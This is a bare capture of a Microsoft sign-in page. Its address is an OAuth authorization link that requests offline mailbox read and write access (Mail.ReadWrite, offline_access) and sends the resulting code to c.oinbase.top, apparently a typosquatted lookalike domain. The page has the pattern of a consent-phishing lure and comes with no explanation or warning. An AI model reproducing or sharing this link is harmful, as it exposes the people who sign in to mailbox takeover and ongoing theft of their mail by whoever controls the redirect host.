 login.live.com/oauth20_authorize.srf?client_id=7a420f30-3dbf-4023-898f-f61bcb8cf6c5&scope=User.Read+offline_access+Mail.ReadWrite&redirect_uri=https://c.oinbase.top/websignin/&response_type=code
Microsoft
Sign in
Email, phone, or Skype
No account? Create one!
Next
Sign-in options